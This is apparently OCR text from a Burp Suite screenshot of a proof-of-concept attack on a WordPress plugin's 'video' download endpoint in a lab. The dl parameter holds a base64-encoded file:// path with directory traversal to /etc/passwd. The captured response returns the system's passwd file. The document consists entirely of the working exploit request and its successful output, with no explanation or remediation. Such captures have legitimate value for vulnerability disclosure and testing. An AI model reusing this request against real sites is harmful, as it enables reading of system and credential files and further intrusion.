 1 ×
+
Send
Cancel
<
>
Target: http://lab.aman.local
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /wordpress/index.php/video/?dl=
ZmlsZTovLy9odHRwOi8vbGFiLmFtYW4ubG9jYWwvd29yZHByZXNzLy4uLy4uLy4uLy4uLy4uLy4uL2V0Yy9wYXNzd2Q= HTTP/1.1
2 Host: lab.aman.local
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Referer: http://lab.aman.local/wordpress/index.php/2022/09/26/hello-world/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,az;q=0.7
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Sep 2022 17:01:28 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Description: File Transfer
5 Content-Disposition: attachment; filename=passwd
6 Content-Transfer-Encoding: binary
7 Expires: Wed, 07 May 2013 09:09:09 GMT
8 Last-Modified: Wed, 28 Sep 2022 17:01:28 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 0
12 Connection: close
13 Content-Type: application/octet-stream
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin